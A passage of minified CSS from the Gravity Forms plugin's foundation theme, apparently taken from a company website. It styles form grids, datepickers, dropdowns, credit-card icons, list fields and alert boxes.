input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-half{inline-size:50%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-five-twelfths,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-five-twelfths{inline-size:41.6666%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-third,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-third{inline-size:33.3333%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-quarter,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-quarter{inline-size:25%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-one-sixth,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-one-sixth{inline-size:16.6666%}.gform-theme--foundation #field_submit input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-one-twelfth,.gform-theme--foundation .gform_footer input[type=submit][id*=gform_submit_button_].button.gform-button--width-full.gfield--width-one-twelfth{inline-size:8.3333%}@media (min-width:640px){.gform-theme--foundation .gform_fields{grid-column-gap:var(--gform-theme-form-col-gap)}.gform-theme--foundation .gfield--width-full{grid-column:span 12}.gform-theme--foundation .gfield--width-eleven-twelfths{grid-column:span 11}.gform-theme--foundation .gfield--width-five-sixths{grid-column:span 10}.gform-theme--foundation .gfield--width-three-quarter{grid-column:span 9}.gform-theme--foundation .gfield--width-two-thirds{grid-column:span 8}.gform-theme--foundation .gfield--width-seven-twelfths{grid-column:span 7}.gform-theme--foundation .gfield--width-half{grid-column:span 6}.gform-theme--foundation .gfield--width-five-twelfths{grid-column:span 5}.gform-theme--foundation .gfield--width-third{grid-column:span 4}.gform-theme--foundation .gfield--width-quarter{grid-column:span 3}.gform-theme--foundation .gfield--width-one-sixth{grid-column:span 2}.gform-theme--foundation .gfield--width-one-twelfth{grid-column:span 1}.gform-theme--foundation .gform_footer.left_label,.gform-theme--foundation .gform_footer.right_label{-webkit-padding-start:var(--gform-theme-label-horizontal-layout-width);padding-inline-start:var(--gform-theme-label-horizontal-layout-width)}}.gform-theme--foundation .gform-grid-row{display:flex;flex-flow:row wrap;margin-inline:calc(var(--gform-theme-field-col-gap)*-1/2);row-gap:var(--gform-theme-field-row-gap)}.gform-theme--foundation .gform-grid-col{flex:none;inline-size:100%;padding-inline:calc(var(--gform-theme-field-col-gap)/2)}.gform-theme--foundation .gform-grid-col.gform-grid-row{inline-size:calc(100% + var(--gform-theme-field-col-gap))}@media (min-width:640px){.gform-theme--foundation .gform-grid-col.gform-grid-col--size-auto{flex:1;inline-size:auto}}.gform-theme--foundation .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)){align-items:baseline;display:flex;flex-wrap:wrap;gap:var(--gform-theme-label-required-gap)}.gform-theme--foundation .gform-field-label:where([class*=gform-field-label--type-]){display:inline-block}@media (min-width:640px){.gform-theme--foundation .left_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)),.gform-theme--foundation .right_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)){flex-direction:column;float:left;gap:calc(var(--gform-theme-label-required-gap)/3);inline-size:var(--gform-theme-label-horizontal-layout-width)}.rtl .gform-theme--foundation .left_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)),.rtl .gform-theme--foundation .right_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)){float:right}}@media (min-width:640px){.gform-theme--foundation .right_label .gform-field-label:where(:not([class*=gform-field-label--type-]):not(.gfield_header_item):not(.ginput_quantity_label)){align-items:end;justify-content:normal;text-align:end}}@media (min-width:640px){.gform-theme--foundation .left_label .gfield_description,.gform-theme--foundation .right_label .gfield_description{clear:right;margin-left:auto}.rtl .gform-theme--foundation .left_label .gfield_description,.rtl .gform-theme--foundation .right_label .gfield_description{clear:left;margin-left:0;margin-right:auto}}.gform-theme--foundation .gform_drop_area{background-color:#fff;border:1px dashed #686e77;padding-block:32px;padding-inline:32px;text-align:center}.gform-theme--foundation .gform_drop_instructions,.gform-theme--foundation .gform_fileupload_rules{display:block}.gform-theme--foundation.ui-datepicker{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;z-index:9999!important}.gform-theme--foundation.ui-datepicker .ui-icon{-webkit-margin-before:-.25em;background-repeat:no-repeat;display:block;inset-block-start:.3em;inset-inline-start:.5em;margin-block-start:-.25em;overflow:hidden;position:relative;text-indent:-99999px;vertical-align:middle}.gform-theme--foundation.ui-datepicker .ui-datepicker-header{padding-block:.2em;position:relative}.gform-theme--foundation.ui-datepicker .ui-datepicker-next,.gform-theme--foundation.ui-datepicker .ui-datepicker-prev{block-size:1.8em;inline-size:1.8em;inset-block-start:2px;position:absolute}.gform-theme--foundation.ui-datepicker .ui-datepicker-next:before,.gform-theme--foundation.ui-datepicker .ui-datepicker-prev:before{background-image:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/down-arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:24px 24px;block-size:1em;content:"";display:inline-block;inline-size:1em;inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%) rotate(90deg)}.gform-theme--foundation.ui-datepicker .ui-datepicker-next span,.gform-theme--foundation.ui-datepicker .ui-datepicker-prev span{-webkit-margin-before:-8px;-webkit-margin-start:-8px;display:block;inset-block-start:50%;inset-inline-start:50%;margin-block-start:-8px;margin-inline-start:-8px;position:absolute}.gform-theme--foundation.ui-datepicker .ui-datepicker-next-hover,.gform-theme--foundation.ui-datepicker .ui-datepicker-prev-hover{inset-block-start:1px}.gform-theme--foundation.ui-datepicker .ui-datepicker-prev{inset-inline-start:2px}.gform-theme--foundation.ui-datepicker .ui-datepicker-next{inset-inline-end:2px}.gform-theme--foundation.ui-datepicker .ui-datepicker-next:before{transform:translate(-50%,-50%) rotate(-90deg)}.gform-theme--foundation.ui-datepicker .ui-datepicker-prev-hover{inset-inline-start:1px}.gform-theme--foundation.ui-datepicker .ui-datepicker-next-hover{inset-inline-end:1px}.gform-theme--foundation.ui-datepicker .ui-datepicker-title{line-height:1.8em;margin-inline:2.3em;text-align:center}.gform-theme--foundation.ui-datepicker .ui-datepicker-title select{font-size:1em;margin-block:1px}.gform-theme--foundation.ui-datepicker select.ui-datepicker-month,.gform-theme--foundation.ui-datepicker select.ui-datepicker-year{-webkit-padding-end:24px;background-color:transparent;background-image:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/down-arrow.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:24px;padding-inline-end:24px}.gform-theme--foundation.ui-datepicker table{-webkit-margin-after:.4em;border-collapse:collapse;font-size:.9em;inline-size:100%;margin-block-end:.4em;table-layout:fixed}.gform-theme--foundation.ui-datepicker th{border:0;font-weight:700;padding-block:.7em;padding-inline:.3em;text-align:center}.gform-theme--foundation.ui-datepicker td{border:0;padding:1px}.gform-theme--foundation.ui-datepicker td a,.gform-theme--foundation.ui-datepicker td span{display:block;padding:.2em;text-align:center;text-decoration:none}.gform-theme--foundation.ui-datepicker.ui-datepicker-rtl{direction:rtl}.gform-theme--foundation.ui-datepicker.ui-datepicker-rtl .ui-datepicker-prev:before{transform:translate(50%,-50%) rotate(-90deg)}.gform-theme--foundation.ui-datepicker.ui-datepicker-rtl .ui-datepicker-next:before{transform:translate(50%,-50%) rotate(90deg)}.gform-theme--foundation.ui-datepicker.ui-datepicker-rtl select.ui-datepicker-month,.gform-theme--foundation.ui-datepicker.ui-datepicker-rtl select.ui-datepicker-year{background-position:0 50%}.gform-theme--foundation .chosen-container{display:inline-block;font-size:13px;position:relative;text-align:start;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.gform-theme--foundation .chosen-container *{box-sizing:border-box}.gform-theme--foundation .chosen-container a{cursor:pointer}.gform-theme--foundation .chosen-container .chosen-drop{-webkit-border-before:0;clip:rect(0,0,0,0);background:#fff;border:1px solid #aaa;border-block-start:0;box-shadow:0 4px 5px rgba(0,0,0,.15);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%);inline-size:100%;inset-block-start:100%;position:absolute;z-index:1010}.gform-theme--foundation .chosen-container.chosen-with-drop .chosen-drop{clip:auto;-webkit-clip-path:none;clip-path:none}.gform-theme--foundation .chosen-container .chosen-single .group-name,.gform-theme--foundation .chosen-container .search-choice .group-name{-webkit-margin-end:4px;color:#999;font-weight:400;margin-inline-end:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gform-theme--foundation .chosen-container .chosen-single .group-name:after,.gform-theme--foundation .chosen-container .search-choice .group-name:after{-webkit-padding-start:2px;content:":";padding-inline-start:2px;vertical-align:top}.gform-theme--foundation .chosen-container-single .chosen-single{background:#fff linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4);background-clip:padding-box;block-size:25px;border:1px solid #aaa;border-radius:5px;box-shadow:inset 0 0 3px #fff,0 1px 1px rgba(0,0,0,.1);color:#444;display:block;line-height:24px;overflow:hidden;padding-block:0;padding-inline:8px 0;position:relative;text-decoration:none;white-space:nowrap}.gform-theme--foundation .chosen-container-single .chosen-single span{-webkit-margin-end:26px;display:block;margin-inline-end:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gform-theme--foundation .chosen-container-single .chosen-single abbr{background:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/chosen/chosen-sprite.png) -42px 1px no-repeat;block-size:12px;display:block;font-size:1px;inline-size:12px;inset-block-start:6px;inset-inline-end:26px;position:absolute}.gform-theme--foundation .chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.gform-theme--foundation .chosen-container-single .chosen-single div{block-size:100%;display:block;inline-size:18px;inset-block-start:0;inset-inline-end:0;position:absolute}.gform-theme--foundation .chosen-container-single .chosen-single div b{background:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/chosen/chosen-sprite.png) no-repeat 0 2px;block-size:100%;display:block;inline-size:100%}.gform-theme--foundation .chosen-container-single .chosen-default{color:#999}.gform-theme--foundation .chosen-container-single .chosen-single-with-deselect span{-webkit-margin-end:38px;margin-inline-end:38px}.gform-theme--foundation .chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.gform-theme--foundation .chosen-container-single .chosen-search{margin-block:0;margin-inline:0;padding-block:3px;padding-inline:4px;position:relative;white-space:nowrap;z-index:1010}.gform-theme--foundation .chosen-container-single .chosen-search input[type=text]{background:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/chosen/chosen-sprite.png) no-repeat 100% -20px;block-size:auto;border:1px solid #aaa;border-radius:0;font-family:sans-serif;font-size:1em;inline-size:100%;line-height:normal;margin-block:1px;margin-inline:0;outline:0;padding-block:4px;padding-inline:5px 20px}.gform-theme--foundation .chosen-container-single.chosen-container-single-nosearch .chosen-search{clip:rect(0,0,0,0);-webkit-clip-path:inset(100% 100%);clip-path:inset(100% 100%);position:absolute}.gform-theme--foundation .chosen-container-single .chosen-drop{-webkit-margin-before:-1px;background-clip:padding-box;border-end-end-radius:4px;border-end-start-radius:4px;border-start-end-radius:0;border-start-start-radius:0;margin-block-start:-1px}.gform-theme--foundation .chosen-container .chosen-results{-webkit-overflow-scrolling:touch;color:#444;margin-block:0 4px;margin-inline:0 4px;max-block-size:240px;overflow-x:hidden;overflow-y:auto;padding-block:0;padding-inline:4px 0;position:relative}.gform-theme--foundation .chosen-container .chosen-results li{-webkit-touch-callout:none;word-wrap:break-word;display:none;line-height:15px;list-style:none;margin-block:0;margin-inline:0;padding-block:5px;padding-inline:6px}.gform-theme--foundation .chosen-container .chosen-results li.active-result{cursor:pointer;display:list-item}.gform-theme--foundation .chosen-container .chosen-results li.disabled-result{color:#ccc;cursor:default;display:list-item}.gform-theme--foundation .chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.gform-theme--foundation .chosen-container .chosen-results li.no-results{background:#f4f4f4;color:#777;display:list-item}.gform-theme--foundation .chosen-container .chosen-results li.group-result{cursor:default;display:list-item;font-weight:700}.gform-theme--foundation .chosen-container .chosen-results li.group-option{-webkit-padding-start:15px;padding-inline-start:15px}.gform-theme--foundation .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.gform-theme--foundation .chosen-container-multi .chosen-choices{background-color:#fff;background-image:linear-gradient(#eee 1%,#fff 15%);block-size:auto;border:1px solid #aaa;cursor:text;inline-size:100%;margin-block:0;margin-inline:0;overflow:hidden;padding-block:0;padding-inline:5px;position:relative}.gform-theme--foundation .chosen-container-multi .chosen-choices li{float:left;list-style:none}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-field{margin-block:0;margin-inline:0;padding-block:0;padding-inline:0;white-space:nowrap}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-field input[type=text]{background:transparent!important;block-size:25px;border:0!important;border-radius:0;box-shadow:none;color:#999;font-family:sans-serif;font-size:100%;inline-size:25px;line-height:normal;margin-block:1px;margin-inline:0;outline:0;padding-block:0;padding-inline:0}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice{background-clip:padding-box;background-color:#eee;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee);background-repeat:repeat-x;background-size:100% 19px;border:1px solid #aaa;border-radius:3px;box-shadow:inset 0 0 2px #fff,0 1px 0 rgba(0,0,0,.05);color:#333;cursor:default;line-height:13px;margin-block:3px;margin-inline:0 5px;max-inline-size:100%;padding-block:3px;padding-inline:5px 20px;position:relative}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{background:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/chosen/chosen-sprite.png) -42px 1px no-repeat;block-size:12px;display:block;font-size:1px;inline-size:12px;inset-block-start:4px;inset-inline-end:3px;position:absolute}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice-disabled{-webkit-padding-end:5px;background-color:#e4e4e4;background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee);border:1px solid #ccc;color:#666;padding-inline-end:5px}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.gform-theme--foundation .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.gform-theme--foundation .chosen-container-multi .chosen-results{margin-block:0;margin-inline:0;padding-block:0;padding-inline:0}.gform-theme--foundation .chosen-container-multi .chosen-drop .result-selected{color:#ccc;cursor:default;display:list-item}.gform-theme--foundation .chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform-theme--foundation .chosen-container-active.chosen-with-drop .chosen-single{background-image:linear-gradient(#eee 20%,#fff 80%);border:1px solid #aaa;border-bottom-left-radius:0;border-bottom-right-radius:0;box-shadow:inset 0 1px 0 #fff}.gform-theme--foundation .chosen-container-active.chosen-with-drop .chosen-single div{-webkit-border-start:none;background:transparent;border-inline-start:none}.gform-theme--foundation .chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.gform-theme--foundation .chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.gform-theme--foundation .chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222}.gform-theme--foundation .chosen-disabled{cursor:default;opacity:.5!important}.gform-theme--foundation .chosen-disabled .chosen-choices .search-choice .search-choice-close,.gform-theme--foundation .chosen-disabled .chosen-single{cursor:default}.gform-theme--foundation .chosen-rtl{direction:rtl}.gform-theme--foundation .chosen-rtl .chosen-choices li{float:right}.gform-theme--foundation .chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.gform-theme--foundation .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}.gform-theme--foundation .chosen-rtl .chosen-search input[type=text]{background-position:-30px -20px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:1.5dppx),only screen and (min-resolution:144dpi){.gform-theme--foundation .chosen-container .chosen-results-scroll-down span,.gform-theme--foundation .chosen-container .chosen-results-scroll-up span,.gform-theme--foundation .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform-theme--foundation .chosen-container-single .chosen-search input[type=text],.gform-theme--foundation .chosen-container-single .chosen-single abbr,.gform-theme--foundation .chosen-container-single .chosen-single div b,.gform-theme--foundation .chosen-rtl .chosen-search input[type=text]{background-image:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/theme/chosen/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.gform-theme--foundation .gf_invisible,.gform-theme--foundation .gfield_visibility_hidden{inset-inline-start:-9999px;position:absolute;visibility:hidden}.gform-theme--foundation .gf_hide_charleft .charleft{display:none!important}.gform-theme--foundation .ginput_counter{color:#767676;font-size:.8em}.gform-theme--foundation .ginput_counter_tinymce{-webkit-border-before:1px solid #dcdcde;border-block-start:1px solid #dcdcde;font-size:12px;padding-block:2px;padding-inline:10px}@media (min-width:640px){.gform-theme--foundation .ginput_address_city,.gform-theme--foundation .ginput_address_country,.gform-theme--foundation .ginput_address_state,.gform-theme--foundation .ginput_address_zip{inline-size:50%}}.gform-theme--foundation .gform_card_icon_container{-webkit-margin-after:8px;block-size:32px;display:flex;margin-block-end:8px}.gform-theme--foundation .gform_card_icon_container .gform_card_icon{-webkit-margin-end:.3rem;background-image:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/gf-creditcards.svg);background-repeat:no-repeat;block-size:32px;inline-size:40px;margin-inline-end:.3rem;text-indent:-9000px}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_amex{background-position:-167px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_discover{background-position:-221px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_mastercard{background-position:-275px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_visa{background-position:-59px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_jcb{background-position:-329px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_maestro{background-position:-5px 0}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_selected{position:relative}.gform-theme--foundation .gform_card_icon_container .gform_card_icon.gform_card_icon_selected:after{background:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/gf-creditcards-check.svg) 50% no-repeat;block-size:10px;content:"";display:block;inline-size:13px;inset-block-end:4px;inset-inline-end:0;position:absolute}.gform-theme--foundation .ginput_cardinfo_left{display:flex;flex-direction:column}.gform-theme--foundation .ginput_cardinfo_left legend{float:left}.gform-theme--foundation .field_sublabel_below .ginput_cardinfo_left{flex-direction:column-reverse;justify-content:flex-end}.gform-theme--foundation .ginput_cardinfo_right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.gform-theme--foundation .ginput_cardinfo_right label{inline-size:100%}.gform-theme--foundation .ginput_card_security_code{flex:1}.gform-theme--foundation .ginput_card_security_code_icon{-webkit-margin-start:.3em;align-self:center;background-image:url(https://www.aldes-na.com/wp-content/plugins/gravityforms/assets/css/dist/../../../images/gf-creditcards.svg);background-position:-382px;background-repeat:no-repeat;block-size:32px;display:block;flex:none;inline-size:40px;margin-inline-start:.3em}@media (min-width:640px){.gform-theme--foundation .ginput_card_expiration_month_container,.gform-theme--foundation .ginput_card_expiration_year_container,.gform-theme--foundation .ginput_cardinfo_left,.gform-theme--foundation .ginput_cardinfo_right{inline-size:50%}.gform-theme--foundation .ginput_cardinfo_right .ginput_card_security_code{flex:none;inline-size:50%}}.gform-theme--foundation .ginput_complex .ginput_container_date{inline-size:var(--gform-theme-field-date-inline-size)}.gform-theme--foundation .ginput_complex .ginput_container_date label{display:block}.gform-theme--foundation .gf_hidden,.gform-theme--foundation .gform_hidden{display:none}.gform-theme--foundation .gform_validation_container{display:none!important}.gform-theme--foundation .ginput_container_list--columns .gfield_list_group_item:before{content:attr(data-label)}.gform-theme--foundation .gfield_list_header{display:none}.gform-theme--foundation .gfield_header_item{word-break:break-word}.gform-theme--foundation .gfield_list_group{-webkit-margin-after:var(--gform-theme-field-row-gap);margin-block-end:var(--gform-theme-field-row-gap)}.gform-theme--foundation .gfield_list_group:last-child{-webkit-margin-after:0;margin-block-end:0}.gform-theme--foundation .gfield_list_group_item+.gfield_list_group_item{-webkit-margin-before:4px;margin-block-start:4px}.gform-theme--foundation .gfield_list_group_item input,.gform-theme--foundation .gfield_list_group_item select,.gform-theme--foundation .gfield_list_group_item textarea{inline-size:100%}.gform-theme--foundation .gfield_header_item--icons,.gform-theme--foundation .gfield_list_icons{align-items:center;display:flex;gap:var(--gform-theme-field-list-buttons-gap)}.gform-theme--foundation .add_list_item,.gform-theme--foundation .delete_list_item{font-size:12px;padding:0}@media (min-width:640px){.gform-theme--foundation .ginput_container_list--columns .gfield_list_group_item:before{content:none}.gform-theme--foundation .gfield_list_group,.gform-theme--foundation .gfield_list_header{display:flex;flex-direction:row;flex-wrap:nowrap}.gform-theme--foundation .gfield_header_item:where(:not(.gfield_header_item--icons)){flex:1 1 0}.gform-theme--foundation .gfield_list_group_item{flex:1}.gform-theme--foundation .gfield_list_group_item+.gfield_list_group_item{-webkit-margin-before:0;margin-block-start:0}.gform-theme--foundation .gfield_header_item--icons,.gform-theme--foundation .gfield_list_icons{flex:none;flex-wrap:wrap;inline-size:var(--gform-theme-field-list-buttons-inline-size);justify-content:center}}.gform-theme--foundation .gf_page_steps{display:flex;flex-wrap:wrap;gap:var(--gform-theme-field-page-steps-row-gap) var(--gform-theme-field-page-steps-col-gap)}.gform-theme--foundation .gf_step_active{font-weight:500}.gform-theme--foundation .gform_show_password{inset-block-start:50%;inset-inline-end:12px;position:absolute;transform:translateY(-50%)}.gform-theme--foundation .password_input_container{display:block;position:relative}.gform-theme--foundation .ginput_password{display:block}.gform-theme--foundation .ginput_password input{inline-size:100%}.gform-theme--foundation ::-ms-reveal{display:none}.gform-theme--foundation .gfield--type-captcha iframe{inline-size:100%}.gform-theme--foundation .gfield_post_tags_hint{margin:0}.gform-theme--foundation .ginput_complex .ginput_container_time{inline-size:var(--gform-theme-field-time-inline-size)}.gform-theme--foundation .hour_minute_colon{display:none}@media (min-width:640px){.gform-theme--foundation .gfield.gf_list_2col .gfield_checkbox,.gform-theme--foundation .gfield.gf_list_2col .gfield_radio{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(auto-fill,auto)}.gform-theme--foundation .gfield.gf_list_3col .gfield_checkbox,.gform-theme--foundation .gfield.gf_list_3col .gfield_radio{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(auto-fill,auto)}.gform-theme--foundation .gfield.gf_list_4col .gfield_checkbox,.gform-theme--foundation .gfield.gf_list_4col .gfield_radio{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:repeat(auto-fill,auto)}.gform-theme--foundation .gfield.gf_list_5col .gfield_checkbox,.gform-theme--foundation .gfield.gf_list_5col .gfield_radio{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(5,1fr);grid-template-rows:repeat(auto-fill,auto)}.gform-theme--foundation .gfield.gf_list_inline .gfield_checkbox,.gform-theme--foundation .gfield.gf_list_inline .gfield_radio{display:block}.gform-theme--foundation .gfield.gf_list_inline .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_inline .gfield_radio .gchoice{-webkit-padding-after:var(--gform-theme-field-choice-spacing);-webkit-padding-end:1rem;display:inline-grid;padding-block-end:var(--gform-theme-field-choice-spacing);padding-inline-end:1rem}.gform-theme--foundation .gfield.gf_list_inline .gfield_checkbox .gchoice label,.gform-theme--foundation .gfield.gf_list_inline .gfield_radio .gchoice label{max-inline-size:none}.gform-theme--foundation .gf_list_2col_vertical .ginput_container .gfield_checkbox,.gform-theme--foundation .gf_list_2col_vertical .ginput_container .gfield_radio{grid-column-gap:2rem;-moz-column-count:2;column-count:2;display:block}.gform-theme--foundation .gf_list_2col_vertical .ginput_container .gfield_checkbox .gchoice,.gform-theme--foundation .gf_list_2col_vertical .ginput_container .gfield_radio .gchoice{-webkit-margin-after:var(--gform-theme-field-choice-spacing);display:grid;margin-block-end:var(--gform-theme-field-choice-spacing)}.gform-theme--foundation .gf_list_3col_vertical .gfield_checkbox,.gform-theme--foundation .gf_list_3col_vertical .gfield_radio{grid-column-gap:2rem;-moz-column-count:3;column-count:3;display:block}.gform-theme--foundation .gf_list_4col_vertical .gfield_checkbox,.gform-theme--foundation .gf_list_4col_vertical .gfield_radio{grid-column-gap:2rem;-moz-column-count:4;column-count:4;display:block}.gform-theme--foundation .gf_list_5col_vertical .gfield_checkbox,.gform-theme--foundation .gf_list_5col_vertical .gfield_radio{grid-column-gap:2rem;-moz-column-count:5;column-count:5;display:block}.gform-theme--foundation .gfield.gf_list_height_25 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_25 .gfield_radio .gchoice{block-size:25px}.gform-theme--foundation .gfield.gf_list_height_50 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_50 .gfield_radio .gchoice{block-size:50px}.gform-theme--foundation .gfield.gf_list_height_75 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_75 .gfield_radio .gchoice{block-size:75px}.gform-theme--foundation .gfield.gf_list_height_100 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_100 .gfield_radio .gchoice{block-size:100px}.gform-theme--foundation .gfield.gf_list_height_125 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_125 .gfield_radio .gchoice{block-size:125px}.gform-theme--foundation .gfield.gf_list_height_150 .gfield_checkbox .gchoice,.gform-theme--foundation .gfield.gf_list_height_150 .gfield_radio .gchoice{block-size:150px}}.gform-theme--foundation .gf_hide_ampm .gfield_time_ampm{display:none!important}.gform-theme--foundation .gsection.gf_scroll_text{background-color:#fff;block-size:15rem;border:1px solid #ccc;overflow-x:hidden;overflow-y:scroll;padding:2rem}.gform-theme--foundation .gsection.gf_scroll_text .gsection_title{-webkit-margin-before:0;margin-block-start:0}.gform-theme--foundation .gfield.gfield_html.gf_alert_blue,.gform-theme--foundation .gfield.gfield_html.gf_alert_gray,.gform-theme--foundation .gfield.gfield_html.gf_alert_green,.gform-theme--foundation .gfield.gfield_html.gf_alert_red,.gform-theme--foundation .gfield.gfield_html.gf_alert_yellow{border-radius:3px;margin-block:1.25rem!important;margin-inline:0!important;padding:1.25rem!important}.gform-theme--foundation .gfield.gfield_html.gf_alert_green{background-color:#cbeca0;border:1px solid #97b48a;color:#030;text-shadow:#dfb 1px 1px}.gform-theme--foundation .gfield.gfield_html.gf_alert_red{background-color:#faf2f5;border:1px solid #cfadb3;color:#832525;text-shadow:#fff 1px 1px}.gform-theme--foundation .gfield.gfield_html.gf_alert_yellow{background-color:#fffbcc;border:1px solid #e6db55;color:#222;text-shadow:#fcfaea 1px 1px}.gform-theme--foundation .gfield.gfield_html.gf_alert_gray{background-color:#eee;border:1px solid #ccc;color:#424242;text-shadow:#fff 1px 1px}.gform-theme--foundation .gfield.gfield_html.gf_alert_blue{background-color:#d1e4f3;border:1px solid #a7c2e7;color:#314475;text-shadow:#e0f1ff 1px 1px}.gform-theme--foundation .gf_simple_horizontal{inline-size:calc(100% - 16px);margin-block:0;margin-inline:auto}.gform-theme--foundation .gf_simple_horizontal .gform_body,.gform-theme--foundation .gf_simple_horizontal .gform_footer.top_label{display:table-cell;margin:0;padding:0;position:relative;vertical-align:middle}.gform-theme--foundation .gf_simple_horizontal .gform_body{inline-size:auto;max-inline-size:75%}.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label{display:table;inline-size:100%}.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield{-webkit-padding-end:1em;block-size:auto;display:table-cell;padding-inline-end:1em}.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield .large,.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield .medium,.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield .small{inline-size:100%}.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield .ginput_container_checkbox .gchoice,.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label .gfield .ginput_container_radio .gchoice{-webkit-margin-end:.5em;display:inline-block;margin-inline-end:.5em}.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label.form_sublabel_above .gfield,.gform-theme--foundation .gf_simple_horizontal .gform_body .top_label.form_sublabel_below .gfield{vertical-align:middle}.gform-theme--foundation .gf_simple_horizontal .gfield,.gform-theme--foundation .gf_simple_horizontal 